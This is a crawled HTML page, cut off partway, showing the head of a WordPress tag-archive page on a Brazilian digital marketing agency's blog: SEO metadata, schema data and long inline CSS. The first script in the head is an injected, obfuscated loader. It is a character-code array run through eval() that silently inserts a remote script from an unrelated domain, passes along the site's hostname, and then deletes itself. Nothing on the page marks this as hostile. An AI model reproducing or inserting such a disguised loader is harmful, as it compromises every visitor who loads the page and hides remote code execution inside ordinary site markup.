

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.agenciawys.com.br/tag/interacao-por-tablets-e-celulares/
body_size: 19532
content:
 <!DOCTYPE html>
<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Interação por Tablets e Celulares | Agência de Marketing Digital Sorocaba</title>

		<!-- All in One SEO Pro 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="TIY27Ow7QnY2-1d-1W-D6BNS6HBZNnfFdgKKaQhHzls" />
	<meta name="msvalidate.01" content="860DD05536A61075ECEEC460F91A9A3A" />
	<meta name="p:domain_verify" content="dd3a7a2f7bf499f95861c17fe9472958" />
	<meta name="keywords" content="conectividade global,interação com a mídia,interação com a mídia no mundo,interação global" />
	<link rel="canonical" href="https://blog.agenciawys.com.br/tag/interacao-por-tablets-e-celulares/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="Agência de Marketing Digital Sorocaba | Agência de Marketing Digital Sorocaba: Inserimos negócios na era digital, potencializando sua comunicação e minimizando as distâncias entre produtos, serviços e consumidores." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Interação por Tablets e Celulares | Agência de Marketing Digital Sorocaba" />
		<meta property="og:url" content="https://blog.agenciawys.com.br/tag/interacao-por-tablets-e-celulares/" />
		<meta property="article:publisher" content="https://www.facebook.com/www.agenciawys.com.br" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Interação por Tablets e Celulares | Agência de Marketing Digital Sorocaba" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/blog.agenciawys.com.br\/tag\/interacao-por-tablets-e-celulares\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/blog.agenciawys.com.br#listItem","position":1,"name":"Home","item":"https:\/\/blog.agenciawys.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/blog.agenciawys.com.br\/tag\/interacao-por-tablets-e-celulares\/#listItem","name":"Intera\u00e7\u00e3o por Tablets e Celulares"}},{"@type":"ListItem","@id":"https:\/\/blog.agenciawys.com.br\/tag\/interacao-por-tablets-e-celulares\/#listItem","position":2,"name":"Intera\u00e7\u00e3o por Tablets e Celulares","previousItem":{"@type":"ListItem","@id":"https:\/\/blog.agenciawys.com.br#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/blog.agenciawys.com.br\/tag\/interacao-por-tablets-e-celulares\/#collectionpage","url":"https:\/\/blog.agenciawys.com.br\/tag\/interacao-por-tablets-e-celulares\/","name":"Intera\u00e7\u00e3o por Tablets e Celulares | Ag\u00eancia de Marketing Digital Sorocaba","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/blog.agenciawys.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/blog.agenciawys.com.br\/tag\/interacao-por-tablets-e-celulares\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/blog.agenciawys.com.br\/#organization","name":"Ag\u00eancia Wys","description":"Ag\u00eancia de Marketing Digital Sorocaba: Inserimos neg\u00f3cios na era digital, potencializando sua comunica\u00e7\u00e3o e minimizando as dist\u00e2ncias entre produtos, servi\u00e7os e consumidores.","url":"https:\/\/blog.agenciawys.com.br\/","sameAs":["https:\/\/www.instagram.com\/agenciawys\/","https:\/\/www.linkedin.com\/in\/agncia-wys-b1420169\/"]},{"@type":"WebSite","@id":"https:\/\/blog.agenciawys.com.br\/#website","url":"https:\/\/blog.agenciawys.com.br\/","name":"Ag\u00eancia de Marketing Digital Sorocaba","description":"Ag\u00eancia de Marketing Digital Sorocaba: Inserimos neg\u00f3cios na era digital, potencializando sua comunica\u00e7\u00e3o e minimizando as dist\u00e2ncias entre produtos, servi\u00e7os e consumidores.","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/blog.agenciawys.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script>
<script>
dataLayer = [[]];
</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Agência de Marketing Digital Sorocaba &raquo;" href="https://blog.agenciawys.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Agência de Marketing Digital Sorocaba &raquo;" href="https://blog.agenciawys.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Agência de Marketing Digital Sorocaba &raquo; Interação por Tablets e Celulares" href="https://blog.agenciawys.com.br/tag/interacao-por-tablets-e-celulares/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://blog.agenciawys.com.br/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='csco-vendors-css' href='https://blog.agenciawys.com.br/wp-content/themes/authentic/css/vendors.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='csco-style-css' href='https://blog.agenciawys.com.br/wp-content/themes/authentic/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tiled-gallery-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/tiled-gallery/tiled-gallery/tiled-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://blog.agenciawys.com.br/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3Aregular%2Cregular%2Citalic%2C700%2C700italic%7CPoppins%3Aregular%2C700%2C600&#038;subset=latin&#038;ver=3.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-csco_theme_mod-css' href='https://blog.agenciawys.com.br/wp-content/themes/authentic/framework/includes/kirki/assets/css/kirki-styles.css?ver=3.0.16' type='text/css' media='all' />
<style id='kirki-styles-csco_theme_mod-inline-css' type='text/css'>
body, .offcanvas, #search, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, .form-control, .card, .pagination-content{background-color:#FFFFFF;}.nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#FFFFFF;border-left-color:#EEEEEE;border-right-color:#EEEEEE;}.content .block-bg-dark, .dropcap-bg-inverse:first-letter, .dropcap-bg-dark:first-letter{color:#FFFFFF!important;}body, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea{color:#777777;}blockquote cite, label, .text-small, .comment-metadata, .logged-in-as, .post-categories, .post-count, .product-count, .post-meta, .content figcaption, .post-tags, .sub-title, .tagcloud, .timestamp, #wp-calendar caption, .comment-metadata a, .comment-metadata, .bsa-wrap .bsa-count, .bsa-wrap .bsa-label, .bsb-default .bsb-count, .title-share, .btw-default .btw-tweet:before, .woocommerce ul.products li.product .price, .woocommerce .widget_price_filter .price_slider_amount, .woocommerce ul.cart_list li .reviewer, .woocommerce ul.product_list_widget li .reviewer, .woocommerce .woocommerce-result-count, .woocommerce .product_meta, .woocommerce div.product p.price del,.woocommerce div.product span.price del, .woocommerce .woocommerce-review-link, .woocommerce-review__published-date, .woocommerce table.shop_table th, .woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before{color:#c1c1c1;}.owl-dot span{background-color:#c1c1c1;}a, #search .close, .btn-link, .bsa-wrap .bsa-count, .bsa-wrap .bsa-icon, .bsa-wrap .bsa-title, .bsb-default .bsb-link, .bsb-wrap .bsb-total .bsb-label, .woocommerce ul.products li.product .price ins, .woocommerce .widget_layered_nav ul li.chosen a:before, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce .quantity-controls input, .woocommerce .woocommerce-review-link:hover, .nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce p.stars a:hover, .woocommerce .order-total .amount{color:#0a0a0a;}.owl-dot.active span{background-color:#0a0a0a;}.woocommerce a.remove{color:#0a0a0a!important;}a:hover, #search .close:hover, .woocommerce .widget_layered_nav ul li.chosen a:hover:before, .woocommerce p.stars a, .woocommerce .woocommerce-MyAccount-navigation-link.is-active a{color:#444444;}section.widget .widget-wrap, .form-control, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, select, .card, .post-archive .archive-compact .post-masonry, .post-archive .archive-compact .post-grid, .post-archive .archive-compact.archive-masonry section.widget, .post-archive .archive-compact.archive-grid section.widget, .woocommerce .cart-collaterals .cart_totals, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .select2-container--default .select2-selection--single, .select2-dropdown, .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select, .woocommerce table.woocommerce-checkout-review-order-table, #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment, #add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text, .woocommerce table.woocommerce-table--order-details, .woocommerce .woocommerce-MyAccount-navigation ul{border-color:#EEEEEE;}.header-enabled .navbar-primary:not(.navbar-stuck) .navbar, .navigation.comment-navigation, .site-main > article > .post-author, .post-main .post-author, .comment-body + .comment-respond, .comment-list + .comment-respond, .comment-list article, .comment-list .pingback, .comment-list .trackback, .section-tiles + .site-content .main-content, .section-carousel + .site-content > .container:before, .section-tiles + .site-content > .container:before, .post-standard:not(.post-featured) + .post-standard:not(.post-featured), .archive-first + .archive-list, .single .section-carousel, .widget_nav_menu .menu > .menu-item:not(:first-child), .widget_pages li:not(:first-child) a, .widget_meta li:not(:first-child) a, .widget_categories > ul > li:not(:first-child), .widget_archive > ul > li:not(:first-child), .widget_recent_comments li:not(:first-child), .widget_recent_entries li:not(:first-child), #wp-calendar tbody td, .single .navigation.pagination, .navigation.pagination + .post-tags, .fb-comments, .post-tags, .sidebar-offcanvas .widget + .widget, .page-header-simple .page-header + .post-archive, .section-carousel + .site-content > .container:before, .section-grid + .site-content > .container:before, .archive-pagination:not(:empty), .post-list:not(.post-featured) + .post-list:not(.post-featured), .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .widget_product_categories > ul > li:not(:first-child), .woocommerce .widget_layered_nav > ul > li:not(:first-child), .woocommerce .product_meta, .nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce #review_form, .woocommerce table.shop_table td, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th{border-top-color:#EEEEEE;}.navbar-primary:not(.navbar-stuck) .navbar, .navbar-stuck, .topbar, .navbar-offcanvas, .navigation.comment-navigation, .bsc-separator, .nav-tabs, .woocommerce div.product .woocommerce-tabs ul.tabs{border-bottom-color:#EEEEEE;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .nav-tabs .nav-link:not(.active):focus, .nav-tabs .nav-link:not(.active):hover{background-color:#EEEEEE;}.woocommerce .star-rating::before{color:#EEEEEE;}.site-main .bmc-wrap, .post-comments, .content .dropcap-bg:first-letter, .content .dropcap-bg-light:first-letter, .content .block-bg-default, .content .block-bg-light, .bsa-horizontal .bsa-link, .bsb-after-post.bsb-default .bsb-link, .bsb-before-post.bsb-default .bsb-link, .basic_mailchimp_widget, .btw-slider, div.quantity input, .woocommerce-error, .woocommerce-info, .woocommerce-message, .card-header, .progress, .woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active) a:hover, .woocommerce table.shop_attributes tr:nth-child(even) td, .woocommerce table.shop_attributes tr:nth-child(even) th, .woocommerce .woocommerce-Reviews #comments, .woocommerce #review_form_wrapper, #add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row{background-color:#F8F8F8;}h1, h2, h3, h4, h5, h6, .comment .fn, #search input[type="search"], .woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong, .woocommerce 